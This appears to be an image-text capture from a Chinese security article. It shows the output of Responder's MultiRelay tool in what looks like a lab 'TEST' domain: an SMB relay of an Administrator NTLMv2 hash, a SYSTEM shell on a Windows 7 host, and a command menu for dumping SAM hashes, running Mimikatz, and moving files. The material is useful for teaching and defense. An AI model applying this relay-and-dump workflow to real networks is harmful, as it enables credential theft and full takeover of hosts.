 Retrieving information for 172.16.100.183...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7-1'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: 5d59a0d3e258025b
[+] Received NTLMv2 hash from: 172.16.100.6
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'TEST', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 172.16.100.183 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system
白帽hub
安全客（www.anquanke.com）